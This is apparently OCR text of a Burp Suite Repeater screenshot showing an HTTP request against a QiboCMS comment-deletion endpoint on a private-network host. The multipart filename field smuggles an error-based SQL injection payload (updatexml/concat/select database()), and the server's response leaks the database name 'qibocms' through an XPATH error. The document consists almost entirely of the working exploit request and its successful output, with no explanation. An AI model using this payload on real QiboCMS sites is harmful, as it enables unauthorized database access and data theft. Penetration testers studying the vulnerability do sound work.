 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: http://192.168.81.116:30002 HTTP/1
Request
Pretty Raw Hex Links \n
1 POST /member/comment.php?job=del HTTP/1.1
2 Host: 192.168.81.116:30002
3 Content-Length: 470
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykylSTENsznAWWVMK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
12 Cookie: __51cke__=; passport=
2%09test01%09AFNSB1VSC1wHW1ZZUA5TBFIHVFJSAAMCUAIHVAEIVgQ%3Db1fd579f47; __tins__20133593=
%7B%22sid%22%3A%201666248381301%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%2016662502213
85%7D; __51laig__=2; USR=
trbwjxvu%0926%091666277242%09http%3A%2F%2F192.168.81.116%3A30002%2Fmember%2Fcomment.php%
3Fjob%3Dedit
13 Connection: close
14
15 ------WebKitFormBoundarykylSTENsznAWWVMK
16 Content-Disposition: form-data; name="cidDB"; filename="1.html' and
updatexml(1,concat(0x7e,(select database()),0x7e),1)#"
17 Content-Type: text/html
18
19 <form action="http://192.168.81.116:30002/member/comment.php?job=edit" method="POST"
enctype="multipart/form-data">
Search... 0 matches
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Oct 2022 14:48:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: USR=
trbwjxvu%0992%091666277308%09http%3A%2F%2F192.168.81.116%3A30002%2Fmember%2Fcomment.php%
3Fjob%3Ddel; expires=Fri, 21-Oct-2022 14:48:28 GMT; Max-Age=86400; path=/
6 location:
7 Content-Length: 428
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 数据库连接出错:SELECT aid FROM qb_comment WHERE cid='1.html' and
updatexml(1,concat(0x7e,(select database()),0x7e),1)#'<br>
<br>
XPATH syntax error: '~qibocms~'<br>
1105数据库连接出错:SELECT C.cid,C.uid AS commentuid,C.aid,A.uid,A.fid FROM qb_comment C
LEFT JOIN qb_article A ON C.aid=A.aid WHERE C.cid='1.html' and
updatexml(1,concat(0x7e,(select database()),0x7e),1)#'<br>
<br>
XPATH syntax error: '~qibocms~'<br>
1105
Search... 0 matches
INSPECTOR
Done 826 bytes | 5 millis